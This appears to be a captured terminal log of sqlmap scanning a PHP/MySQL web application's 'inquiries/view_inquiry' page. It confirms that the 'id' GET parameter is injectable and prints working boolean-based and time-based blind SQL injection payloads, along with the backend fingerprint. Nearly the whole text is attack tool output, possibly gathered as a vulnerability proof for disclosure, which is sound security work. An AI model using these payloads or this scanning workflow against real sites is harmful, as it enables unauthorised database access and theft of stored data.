 au| • Share session
[22:07:06] [WARNING] GET parameter 'id' does not appear to be dynamic
[22:07:06] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[22:07:06] [INFO] testing for SQL injection on GET parameter 'id'
[22:07:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:07:07] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string=
"Mark Cooper")
[22:07:07] [INFO] testing 'Generic inline queries'
[22:07:07] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:07:07] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:07:27] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[22:07:36] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:07:36] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (poten
tial) technique found
[22:07:36] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of quer
y columns. Automatically extending the range for current UNION query injection technique test
[22:07:37] [INFO] target URL appears to have 9 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] y
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[22:07:51] [INFO] target URL appears to be UNION injectable with 9 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[22:07:57] [INFO] checking if the injection point on GET parameter 'id' is a false positive
n
sqlmap identified the following injection point(s) with a total of 233 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=inquiries/view_inquiry&id=1' AND 8900=8900 AND 'VzZe'='VzZe

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=inquiries/view_inquiry&id=1' AND (SELECT 5602 FROM (SELECT(SLEEP(5)))hbGO) AND 'ApiP'='ApiP
---
[22:08:02] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty, PHP 7.4.33
back-end DBMS: MySQL >= 5.0.12
[22:08:02] [INFO] fetched data logged to text files under '/home/cc/.local/share/sqlmap/output/ample2.v50to.cc'

[*] ending @ 22:08:02 /2023-08-15/

(base) ~/sqlmap on master! 22:08:02 $